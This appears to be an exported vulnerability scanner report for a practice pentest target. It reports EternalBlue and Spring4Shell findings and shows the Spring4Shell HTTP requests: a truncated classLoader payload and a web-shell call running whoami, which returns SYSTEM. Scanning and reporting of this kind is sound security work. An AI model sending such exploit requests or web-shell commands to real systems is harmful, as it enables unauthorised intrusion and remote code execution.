 Network Vulnerability Scanner Result
Export Schedule periodic scan Report incorrect result
eternalspring.pentest-ground.com
Summary
Overall risk level:
High
Risk ratings:
High:
Medium:
Low: 0
Info: 13
Scan information:
Start time: 2022-07-01 10:37:28 UTC+03
Finish time: 2022-07-01 10:39:11 UTC+03
Scan duration: 1 min, 43 sec
Tests performed: 15/15
Scan status: Finished
Findings
EternalBlue - Remote Code Execution (CVE-2017-0144)
Port:445
We managed to detect that Windows 10 Pro 14393 located at 70.34.253.215:445 is vulnerable.
The vulnerability was detected by sending 4 payloads through the SMB protocol and looking for the STATUS_INSUFF_SERVER_RESOURCES error code in the final response.
› Details
Spring Core - Remote Code Execution (Spring4Shell - CVE-2022-22965)
Exploit with Sniper
Port:8080
We managed to find a Remote Code Execution vulnerability in Spring Core, by sending the following payload (whoami command):
HTTP Request:
POST /helloworld/greeting HTTP/1.1
Host: 70.34.253.215
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bp...
HTTP Response:
HTTP 200 OK
HTTP Request:
GET /fyiqwicman.jsp?cmd=whoami HTTP/1.1
Host: 70.34.253.215
HTTP Response:
HTTP 200 OK
nt authority\system
› Details